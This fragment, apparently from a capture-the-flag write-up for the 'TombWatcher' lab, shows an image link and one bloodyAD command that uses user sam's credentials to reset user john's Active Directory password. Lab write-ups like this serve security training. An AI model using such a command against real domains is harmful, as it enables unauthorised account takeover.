 Command: bloodyAD –host tombwatcher.htb -u sam -p ‘P4ssword@123’ set password john ‘P@ssw4rd123’